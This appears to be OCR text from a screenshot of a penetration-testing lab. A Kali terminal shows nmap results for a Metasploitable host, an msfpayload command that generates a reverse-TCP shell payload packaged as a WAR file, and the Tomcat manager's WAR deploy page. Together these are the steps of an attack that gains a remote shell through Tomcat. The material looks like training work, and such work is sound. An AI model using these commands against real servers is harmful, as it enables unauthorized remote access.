 Terminal Edit Window Help 10% Sun 11:39 AM
/manager - Iceweasel
File Edit View History Bookmarks Tools Help
/manager
172.16.28.248:8 oogle
Most Visited Offensive
root@kali: ~
File Edit View Search Terminal Help
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 00:0C:29:A2:D8:4A (VMware)
Service Info: Host: metasploitable.localdomain; OSs: Unix, Linux; CPE: cpe:/o:l
inux:linux_kernel
Service detection performed. Please report any incorrect results at http://nmap.
org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.56 seconds
root@kali:~# msfpayload linux/x86/shell_reverse_tcp RHOST=172.16.28.245 LPORT=44
44 W > myshell.war
Created by msfpayload (http://www.metasploit.com).
Payload: linux/x86/shell_reverse_tcp
Length: 68
Options: {"RHOST"=>"172.16.28.245", "LPORT"=>"4444", "LHOST"=>"172.16.28.245"}
root@kali:~# ls
Desktop Downloads myshell.war toolz Working Folder
root@kali:~# jar -xf myshell.war
root@kali:~# ls
Desktop giisvrikwx.jsp myshell.war WEB-INF wZczCoZpRnJyTI.txt
Downloads META-INF toolz Working Folder
root@kali:~#
/jsp-examples op Reload Undeploy
/manager op Reload Undeploy
/servlets-examples op Reload Undeploy
/tomcat-docs op Reload Undeploy
/webdav op Reload Undeploy
Deploy
Deploy directory or WAR file
WAR file to deploy
Select WAR file to upload Browse... No file selected.
Deploy
Server Information
Tomcat Version JVM Version JVM Vendor OS Name OS Version OS Architecture
Apache Tomcat/5.5 1.5.0 Free Software Foundation, Inc. Linux 2.6.24-16-server i386
Copyright © 1999-2005, Apache Software Foundation